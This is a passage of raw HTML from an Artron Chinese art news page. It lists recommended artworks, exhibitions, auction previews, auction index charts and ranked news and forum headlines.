            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2FClOd4iH0CfrtMswwi0aolE2DXk4ZCNYmBXLNvYh6.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
                    佛在心中</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/yangxi/">
                    杨曦
                </a>
            </p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FXTsBuT96Z4QEkzXkJktEN81ikbmPibAJQqhOOUsw.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
                    胥郛叠影</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/linguang/">
                    林光
                </a>
            </p>
        </div></li>
                <li >
        <a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2F3j9qhMe6TGsjupKoO7GnPjymcyHXwgLALtHBEu9I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
                    陶艺文具</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/wangyinxian/">
                    汪寅仙
                </a>
            </p>
        </div></li>
                                </ul>
            </div>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>展览推荐</b></span></h2>
        <div data-recommend-id="5b57ec864ce5c37cd92cd6ef" class="bg pd10 data_recommend">
            <ul class="picList fix z oh ex">
                <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img5.artimg.net/202007/JKWulBmFGAlh1BbLU81kXAuiO590f14kzWFGHOkf.jpg&w=206&h=206&c=1" width="206" height="206" alt="心不为形役"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html">心不为形役</a></h5>
            <p>地址：龙美术馆西岸馆</p>
            <p>时间：2020-07-18 - 2020-11-22</p>
        </div></li>
       <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202007/Sy7NR6hUNW4PLdXKwQoa4wCliKxMUERQ1l6P9Of4.jpg&w=206&h=206&c=1" width="206" height="206" alt="“妙合神形”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html">“妙合神形”</a></h5>
            <p>地址：中国国家博物馆</p>
            <p>时间：2020-07-15 - 2020-09-15</p>
        </div></li>
       <li >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202006/YoX6VJOsJSgemrFuvDO2vovayylR6K1lwmb2qe8Y.jpg&w=206&h=206&c=1" width="206" height="206" alt="“鲜虞风云”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html">“鲜虞风云”</a></h5>
            <p>地址：苏州博物馆</p>
            <p>时间：2020-06-12 - 2020-09-02</p>
        </div></li>
               </ul>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖预展</b></span></h2>
        <div class="fix z oh pd10 bg">
            <div class="yzList">
                <dl >
<dt><a href="https://auction.artron.net/AHYG-9040/PMH213819/" target="_blank">2022年春季艺术品拍卖会</a></dt>
<dd><a href="https://auction.artron.net/AHYG-9040/" target="_blank">安徽省艺观拍卖有限公司</a></dd>
<dd>预展时间：2030年12月31日</dd><dd>预展地点：安徽省芜湖市萧瀚美</dd>
</dl>
<dl >
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213818/" target="_blank">北京盈昌当代书画专场（十</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-30日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<dl  class="last">
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213817/" target="_blank">北京盈昌当代书画专场拍卖</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-27日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<!--(188)--><!-- ID:188 Created by acura@ on 2022-03-22 01:00:28-->            </div>
        </div>
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>官网推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://artist.artron.net/class.php" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b57e2c94ce5c37cdd2aad7e" class="tabsCon data_recommend" style="display:block;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://yangermin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Fbfd0da7c0f44cf82711143ada7650b0e.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="杨佴旻"  width="124" height="124"/>
                <span>杨佴旻</span>
            </a>
        </li>
                <li >
            <a href="https://dengjingmin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ffdbfea92511af23e1deec312d02497f3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="邓敬民"  width="124" height="124"/>
                <span>邓敬民</span>
            </a>
        </li>
                <li >
            <a href="https://yf.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ff5b28ec1fbcae49944d91e63ef387da3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="岳峰"  width="124" height="124"/>
                <span>岳峰</span>
            </a>
        </li>
                <li >
            <a href="https://liuwenqian.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg11.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F43335f72a44b378b8a05eaa454a763dd.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="刘文倩"  width="124" height="124"/>
                <span>刘文倩</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://chenkezhi.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F87cdd1b466a38347bd4e459b1d20d78f.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="陈可之"  width="124" height="124"/>
                <span>陈可之</span>
            </a>
        </li>
                                </ul>
            </div>
            <div data-recommend-id="5b5820bd4ce5c37cdd2aad83" class="tabsCon data_recommend" style="display: none;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://ca.artron.net/wangjinzhong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fnr0nWjc0hCjIefo7eEPG5sHirVZ9RdNb0qTNMzhS.jpg&amp;w=124&amp;h=124&amp;f=1" alt="王金忠"  width="124" height="124"/>
                <span>王金忠</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/huangyanghong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fza6SI3mdnp0rkJViWVfMs6tQfEgvfk0W5bm6hcBu.jpg&amp;w=124&amp;h=124&amp;f=1" alt="黄杨洪"  width="124" height="124"/>
                <span>黄杨洪</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/wuzaofa" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FO5mucRAF887pih3CfnfpxFgdPzz6svQUEMlI90zD.jpg&amp;w=124&amp;h=124&amp;f=1" alt="吴灶发"  width="124" height="124"/>
                <span>吴灶发</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/yuanjiaqi" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FZqO9FxLZ2N4lfwVvmvYT0zOZ1RWOtbTq3qIIrrn8.jpg&amp;w=124&amp;h=124&amp;f=1" alt="袁嘉骐"  width="124" height="124"/>
                <span>袁嘉骐</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://ca.artron.net/zhuohuiyudiao" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FwHjkrcvJf6nLfSy9ykG0T5ezvCbjhuA31ij7jrPx.jpg&amp;w=124&amp;h=124&amp;f=1" alt="陈健"  width="124" height="124"/>
                <span>陈健</span>
            </a>
        </li>
                                </ul>
            </div>
        </div>

        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖指数</b></span></h2>
        <div class="fix z oh bg pd10">
            <div class="tabs indexList">
                <ul class="tabsTag oh f12 aucLabel">
          <li class="current"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank">国画400指数</a></li>
          <li><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank">油画100指数</a></li>
          </ul>
          <div class="tabsCon index f12" style="display:block;">
           <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓24%</span></strong><em>当前指数：<span class="fmE cc00 fb">5,717</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=10221&wd=260&gd=75&c=2" alt="国画400指数" /></a></div>
           </div>
           <div class="tabsCon index f12" style="display: none;">
            <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓45%</span>&nbsp;</strong><em>当前指数：<span class="fmE cc00 fb">7,080</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=25048&wd=260&gd=75&c=2" alt="油画100指数" /></a></div>
</div><!-- ID:166 Created by acura@ on 2022-03-22 01:01:39-->            </div>
            <div class="downPdf"><a href="http://amma.artron.net/report.php" target="_blank"><img
                            src="https://news.artron.net//underImgs/ceshi_pic24.jpg"/></a>
            </div>
        </div>

    </div>
    <div class="lay300 fr">
        <div class="search inSearch fix" id="minSearch">
            <form action="" onsubmit="javascript:formartsosubmit(); return false;">
                <div id="sForm" class=""><a onclick="javascript:formartsosubmit();" href="javascript:;" class="sbtn">搜索</a>
                    <div class="sRadius" style="">
                        <div class="class" style="visibility: visible;">
                            <div class="classVal"><b class="dropdown"></b><em id="sorts">资讯</em></div>
                            <ul class="classify lih">
                                <li>资讯</li>
                                <li>拍卖</li>
                                <li>艺术品</li>
                                <li>展览</li>
                                <li>艺术家</li>
                                <li>图书</li>
                                <li>专题</li>
                            </ul>
                        </div>
                        <input type="text" id="keyword" name="keyword" class="sInput sGray"></div>
                </div>
            </form>
        </div>
        <div class="adv300x250 allyesAdvWrap">
            <script type='text/javascript' src='//show.artron.net/g?english=xfopq1151'  charset='utf-8'></script>
            <style>
            .adv300x250 a{margin-bottom: 20px;display: block;}
            .adv300x250 a:after{bottom:25px;}
            </style>
        </div>
        <h2 class="bdtit  z artAdvBox"><span class="titName"><b>每日最新</b></span>
             <div class="artAdvRightFix"><a href="http://write.artron.net/login/yshIndex" target="_blank"><img src="/resource/imgs/artAdv.png"></a>
                <a href="javascript:;" class="closeAdv"></a>
            </div>
        </h2>
         <ul class="comp_list24 comp_list_ellipsis bg">
                <li>[<a href="http://news.artron.net" target="_blank">新闻</a>]&nbsp;<a href="https://news.artron.net/20260202/n1147974.html" target="_blank">阈限中的身体：观看与共处——评孟思远 《阳台低语》的舞蹈实践</a></li><li>[<a href="http://news.artron.net" target="_blank">拍卖</a>]&nbsp;<a href="https://news.artron.net/20260202/n1147980.html" target="_blank">保利香港拍卖2026春拍中国书画珍品征集正式启动</a></li><li>[<a href="http://gallery.artron.net" target="_blank">画廊</a>]&nbsp;<a href="https://news.artron.net/20251225/n1147163.html" target="_blank">左正尧洛杉矶个展“ 隐匿的回声”正在展出</a></li><li>[<a href="http://exhibit.artron.net" target="_blank">展览</a>]&nbsp;<a href="https://news.artron.net/20260202/n1147950.html" target="_blank">“凝辉守白——自得堂藏白釉瓷器展览”在中国陶瓷博物馆盛大开幕</a></li><li>[<a href="http://news.artron.net/morenews/list731/" target="_blank">观点</a>]&nbsp;<a href="https://news.artron.net/20260202/n1147948.html" target="_blank">杨福音：福音杂货铺（四十八）</a></li>            </ul>


     
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>每周热点</b></span></h2>
        <ol class="ol40 lih hotList bg">
             <li  class="fbold" >
<em>1</em>
<a  href="https://auction.artron.net/20220315/n1107888.html"  target="_blank">艺术品消费“吃快餐”，远离了傲慢还</a>
</li>
 <li  >
<em>2</em>
<a  href="https://news.artron.net/20220315/n1107879.html"  target="_blank">守护诚信 致力传承，雅昌鉴证备案以领</a>
</li>
 <li  >
<em>3</em>
<a  href="https://auction.artron.net/20220316/n1092887.html"  target="_blank">央视3·15曝光疯狂的翡翠直播间：古玩</a>
</li>
 <li  >
<em>4</em>
<a  href="https://auction.artron.net/20220318/n1107961.html"  target="_blank">张大千剧迹《仿王希孟千里江山图》睽</a>
</li>
 <li  >
<em>5</em>
<a  href="https://artist.artron.net/20221228/n1106064.html"  target="_blank">“写实主义与超现实主义的对话--孙家</a>
</li>
 <li  >
<em>6</em>
<a  href="https://auction.artron.net/20220318/n1107969.html"  target="_blank">佳士得纽约亚洲艺术周 | 重要大理国铜</a>
</li>
 <li  >
<em>7</em>
<a  href="https://auction.artron.net/20220317/n1107934.html"  target="_blank">Poly-Online丨“春意”上线——中国</a>
</li>
 <li  >
<em>8</em>
<a  href="https://news.artron.net/20220317/n1107935.html"  target="_blank">XR技术与艺术创作融合的元宇宙虚拟</a>
</li>
 <li  >
<em>9</em>
<a  href="https://news.artron.net/20220319/n1107987.html"  target="_blank">专稿 | 是什么成就了加埃塔诺·佩谢 </a>
</li>
 <li  >
<em>10</em>
<a  href="https://news.artron.net/20220315/n1107896.html"  target="_blank">艺术号·专栏 ｜ 陈履生：画中的少数</a>
</li>
<!--(189)--><!-- ID:189 Created by acura@ on 2022-03-22 01:00:29-->        </ol>
        <!--
     <h2 class="bdtit z mt30 nodot"><span class="titName"><b>推荐作品</b></span></h2>
        <ul class="picList120">
             
 <li ><a target="_blank" href=" http://gallery.artron.net/works/929_w4643.html"><img width="145" height="110" alt="石晶作品" src="https://img4.artron.net/news/201304/2013042710595727335.gif"><span class="picTxt"><b class="shade"></b><strong>石晶作品</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/670_w20261.html "><img width="145" height="110" alt="11pm12Apr2011MilanItaly" src="https://img2.artron.net/news/201304/2013042711004915939.gif"><span class="picTxt"><b class="shade"></b><strong>11pm12Apr2011Milan</strong></span></a></li>
<li ><a target="_blank" href="http://gallery.artron.net/works/860_w11447.html"><img width="145" height="110" alt="阿修罗 栗子" src="https://img2.artron.net/news/201304/2013042711021276439.gif"><span class="picTxt"><b class="shade"></b><strong>阿修罗 栗子</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/844_w28279.html"><img width="145" height="110" alt="迷漫的指印" src="https://img5.artron.net/news/201304/2013042711024621895.gif"><span class="picTxt"><b class="shade"></b><strong>迷漫的指印</strong></span></a></li>
      </ul>
      -->
        <h2 class="bdtit z mt30"><span class="titName"><b>排行榜</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="https://news.artron.net/" target="_blank">新闻</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://exhibit.artron.net" target="_blank">展览</a></li>
            </ul>
            <div class="tabsCon top10" style="display:block;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="https://news.artron.net/20220226/n1107366.html">陈履生：女性在中国绘画史中的表现与发展</a></li>
<li><em style="">2</em><a target="_blank" href="https://news.artron.net/20220226/n1107367.html">雅昌月度展览推荐｜阳春三月，一起去博物</a></li>
<li><em style="">3</em><a target="_blank" href="https://news.artron.net/20220227/n1107368.html">雅昌快讯 | “马蒂斯中国大展或将取消</a></li>
<li><em style="">4</em><a target="_blank" href="https://news.artron.net/20220227/n1107375.html">现场 | 2022范炳南师生展第六回：</a></li>
<li><em style="">5</em><a target="_blank" href="https://news.artron.net/20220227/n1107376.html">陈履生：革命历史绘画中的巾帼（2）</a></li>
<li><em style="">6</em><a target="_blank" href="https://news.artron.net/20220306/n1107566.html">雅昌专稿｜奈良美智：保持纯粹和内省</a></li>
<li><em style="">7</em><a target="_blank" href="https://news.artron.net/20220307/n1107577.html">著名雕塑家刘艺杰作品《飞龙在天》在西安</a></li>
<li><em style="">8</em><a target="_blank" href="https://news.artron.net/20220309/n1107737.html">“50 绝美—御宋”五大名窑珍品展展期</a></li>
<li><em style="">9</em><a target="_blank" href="https://news.artron.net/20220315/n1107879.html">守护诚信 致力传承，雅昌鉴证备案以领先</a></li>

<!--(55)--><!-- ID:55 Created by acura@ on 2022-03-22 01:01:28-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://auction.artron.net/20220223/n1107297.html">E-BIDDING 第36期丨纸上梦戏</a></li>
<li><em style="">2</em><a target="_blank" href="http://auction.artron.net/20220223/n1107298.html">北京保利拍卖丨春光好——中国书画部三城</a></li>
<li><em style="">3</em><a target="_blank" href="http://auction.artron.net/20220224/n1107310.html">北京保利拍卖丨沉雄远淡，岂识寻常——明</a></li>
<li><em style="">4</em><a target="_blank" href="http://auction.artron.net/20220228/n1107387.html">保利拍卖 • 精品回顾丨中国古董珍玩：</a></li>
<li><em style="">5</em><a target="_blank" href="http://auction.artron.net/20220301/n1107423.html">北京保利拍卖丨桃红又是一年春</a></li>
<li><em style="">6</em><a target="_blank" href="http://auction.artron.net/20220302/n1107479.html">北京保利拍卖2022春拍公开征集新增福</a></li>
<li><em style="">7</em><a target="_blank" href="http://auction.artron.net/20220303/n1107494.html">雅昌快讯 | 创纪录，马格利特《光之帝</a></li>
<li><em style="">8</em><a target="_blank" href="http://auction.artron.net/20220310/n1107742.html">嘉德四季第60期拍卖会即将启幕丨收获春</a></li>
<li><em style="">9</em><a target="_blank" href="http://auction.artron.net/20220311/n1107785.html">Poly-Online丨现当代艺术部第</a></li>
<li><em style="">10</em><a target="_blank" href="http://auction.artron.net/20220315/n1107888.html">艺术品消费“吃快餐”，远离了傲慢还是加</a></li>
<!--(56)--><!-- ID:56 Created by acura@ on 2022-03-22 14:00:26-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://gallery.artron.net/20210526/n1095974.html">快讯 | ART021进军深圳 首届D</a></li>
<li><em style="">2</em><a target="_blank" href="http://gallery.artron.net/20210527/n1096082.html">【全景巴塞尔】2021香港巴塞尔总结：</a></li>
<li><em style="">3</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096362.html">预告 | 2021JINGART艺览北</a></li>
<li><em style="">4</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096477.html">雅昌指数 | 月度(2021年5月)画</a></li>
<li><em style="">5</em><a target="_blank" href="http://gallery.artron.net/20210706/n1097915.html">雅昌指数 | 月度(2021年6月)画</a></li>
<li><em style="">6</em><a target="_blank" href="http://gallery.artron.net/20210806/n1099422.html">雅昌指数 | 月度(2021年7月)画</a></li>
<li><em style="">7</em><a target="_blank" href="http://gallery.artron.net/20210807/n1099470.html">现场｜夏日清流 多视角的展开拉丁美洲艺</a></li>
<li><em style="">8</em><a target="_blank" href="http://gallery.artron.net/20210930/n1101914.html">战报+图集 | 第一届DnA SHEN</a></li>
<li><em style="">9</em><a target="_blank" href="http://gallery.artron.net/20211006/n1101986.html">雅昌指数 | 月度(2021年9月)画</a></li>
<li><em style="">10</em><a target="_blank" href="http://gallery.artron.net/20220110/n1106146.html">雅昌指数 | 月度(2021年12月)</a></li>
<!--(58)--><!-- ID:58 Created by acura@ on 2022-03-22 01:00:19-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://exhibit.artron.net/20210714/n1098383.html">杨卫：面朝大海，春暖花开 ——关于《回</a></li>
<li><em style="">2</em><a target="_blank" href="http://exhibit.artron.net/20210803/n1099283.html">展览预告 | 艺满华兴—丹青颂百年馆藏</a></li>
<li><em style="">3</em><a target="_blank" href="http://exhibit.artron.net/20210813/n1099723.html">城市时代——综合艺术展将于亦创艺艺术空</a></li>
<li><em style="">4</em><a target="_blank" href="http://exhibit.artron.net/20210924/n1101487.html">北丘当代美术馆年度特展“天才之外：毕加</a></li>
<li><em style="">5</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101721.html">展览预告 | 移步换境 安泰·红窑里1</a></li>
<li><em style="">6</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101732.html">“长城内外皆故乡——内蒙古文物菁华展”</a></li>
<li><em style="">7</em><a target="_blank" href="http://exhibit.artron.net/20211105/n1103539.html">第二届“见字如面——当代艺术邀请展”在</a></li>
<li><em style="">8</em><a target="_blank" href="http://exhibit.artron.net/20211115/n1103970.html">2021“不瓶凡”再生材料设计奖开放征</a></li>
<li><em style="">9</em><a target="_blank" href="http://exhibit.artron.net/20211208/n1104982.html">“穗庐有信：“文人信札展”将在穗庐艺术</a></li>
<li><em style="">10</em><a target="_blank" href="http://exhibit.artron.net/20211216/n1105335.html">ROCKBUND 艺术影像展｜ “回望</a></li>
<!--(57)--><!-- ID:57 Created by acura@ on 2022-03-22 15:00:25-->                </ol>
            </div>

        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>论坛/博客热点</b></span></h2>
        <ul data-recommend-id="5b56ce8e4ce5c37cdd2aad7b" class="comp_list24 bg hotList data_recommend">
            <!--开始位置-->
            
 <li><a href="https://bbs.artron.net/thread-4359558-1-1.html" target="_blank">展台上的瓷塑 千军万马战犹酣</a></li> <li><a href="https://bbs.artron.net/thread-4364776-1-1.html" target="_blank">以藏养藏做再好 终究不如实力雄厚的真玩家？</a></li> <li><a href="https://bbs.artron.net/thread-4364990-1-1.html" target="_blank">古人烧瓷有讲究 入窑前以煤油遮面以防被偷窥</a></li> <li><a href="https://blog.artron.net/space-796394-do-blog-id-1410444.html" target="_blank">吴伟平：艺术创作，开启了一场没有陪伴的旅</a></li> <li><a href="https://blog.artron.net/space-800967-do-blog-id-1408529.html" target="_blank">杜洪毅：艺术圈里的文字游戏 当代艺术看不懂</a></li>         </ul>
        <h2 class="bdtit z nodot mt30"><span class="titName"><b>推荐视频</b></span></h2>
        <div data-recommend-id="5b56da424ce5c37cdb266825" class="data_recommend">
            <ul  class="videoList fix z oh ">
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304280" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artron.net%2Fnews%2F201812%2F2018122011575448821.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="中国新水墨作品展"/>
                <b></b>
                <span>中国新水墨作品展</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304242" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artron.net%2Fnews%2F201812%2F2018122011565046609.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="郭宝君:内心感动"/>
                <b></b>
                <span>郭宝君:内心感动</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304187" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011552061896.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="“策展在中国”论坛"/>
                <b></b>
                <span>“策展在中国”论坛</span>
            </a>
        </li>
                <li  class="fr"  >
